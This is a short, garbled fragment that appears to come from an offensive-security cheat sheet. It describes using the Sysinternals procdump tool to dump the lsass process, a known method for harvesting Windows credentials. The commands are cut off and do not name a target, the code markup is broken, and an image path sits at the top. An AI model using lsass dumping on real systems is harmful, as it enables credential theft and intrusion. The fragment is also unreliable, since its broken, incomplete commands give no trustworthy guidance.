
Procdump from sysintern
dump the process:

{% code title="attacker
```csharp

procdump.exe -accepteul
// or avoid reading lsa
lsass process

procdump.exe -accepteul